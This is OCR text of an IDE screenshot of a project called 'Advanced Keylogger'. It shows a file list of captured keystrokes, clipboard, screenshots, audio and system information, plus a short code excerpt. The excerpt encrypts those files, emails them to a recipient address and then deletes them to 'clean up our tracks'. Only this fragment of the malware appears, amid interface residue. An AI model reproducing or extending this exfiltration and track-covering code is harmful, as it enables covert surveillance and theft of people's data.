 File Edit View Navigate Code Refactor Run Tools VCS Window Help Advanced Keylogger - keylogger.py
Advanced Keylogger Project keylogger.py
keylogger
Project
Project
keylogger.py Decryptfile.py Generatekey.py encruption_key.txt screenshot.png clipboard.txt systeminfo.txt key_log.txt
Advanced Keylogger D:\Project\Advanced Keylogger
Cryptography
Decryptfile.py
encruption_key.txt
Generatekey.py
Project
audio.wav
clipboard.txt
key_log.txt
keylogger.py
screenshot.png
systeminfo.txt
venv library root
main.py
External Libraries
Scratches and Consoles
3 86 18
223 fernet = Fernet(key)
224 encrypted = fernet.encrypt(data)
225
226 with open(encrypted_file_names[count], 'wb') as f:
227 f.write(encrypted)
228
229 send_email(encrypted_file_names[count], encrypted_file_names[count], toaddr)
230 count +=1
231
232 time.sleep(120)
233
234 #clean up our tracks and delete files
235 delete_files = [system_information, clipboard_information, keys_information, screenshot_information, audio_information]
236 for file in delete_files:
237 os.remove(file_merge + file)
238
Run: keylogger
"D:\Project\Advanced Keylogger\venv\Scripts\python.exe" "D:/Project/Advanced Keylogger/Project/keylogger.py"
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console Event Log
212:1 CRLF UTF-8 4 spaces Python 3.10 (Advanced Keylogger)
amazon
music
A
S
PC
ENG
IN
10:54 AM
23-11-2021